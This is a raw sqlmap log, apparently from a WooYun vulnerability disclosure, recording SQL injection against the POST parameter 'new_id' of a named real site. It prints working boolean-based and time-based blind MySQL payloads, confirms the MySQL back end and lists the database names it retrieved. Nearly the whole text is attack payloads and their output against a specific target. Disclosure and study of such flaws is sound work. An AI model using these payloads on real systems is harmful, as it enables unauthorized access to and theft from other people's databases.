 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: new_id (POST)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace
Payload: new_id=(SELECT (CASE WHEN (7054=7054) THEN 7054 ELSE 7054*(SELECT 7
054 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))&page=2
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: new_id=23186 AND (SELECT * FROM (SELECT(SLEEP(5)))WYcA)&page=2
---
[22:18:57] [INFO] testing MySQL
[22:18:57] [INFO] confirming MySQL
[22:18:57] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[22:18:57] [INFO] fetching database names
[22:18:57] [INFO] fetching number of databases
[22:18:57] [INFO] resumed: 4
[22:18:57] [INFO] resumed: information_schema
[22:18:57] [INFO] resumed: macalline_cms
[22:18:57] [INFO] resumed: mmall_info_new
[22:18:57] [INFO] resumed: test
available databases [4]:
[*] information_schema
[*] macalline_cms
[*] mmall_info_new
[*] test
[22:18:57] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\www.mmall.com'
www.wooyun.org